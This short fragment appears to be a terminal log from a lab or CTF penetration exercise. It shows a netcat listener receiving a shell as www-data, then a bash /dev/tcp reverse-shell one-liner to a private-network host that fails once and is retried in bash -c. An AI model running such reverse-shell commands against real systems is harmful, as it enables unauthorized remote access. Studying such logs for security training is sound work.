 root@isdof:~# nc -lvp 8866
listening on [any] 8866 ...
192.168.1.110: inverse host lookup failed: Unknown host
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.110] 42776
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash -i >& /dev/tcp/192.168.1.105/4466 0>&1
/bin/sh: 2: Syntax error: Bad fd number
bash -c 'bash -i >& /dev/tcp/192.168.1.105/4466 0>&1'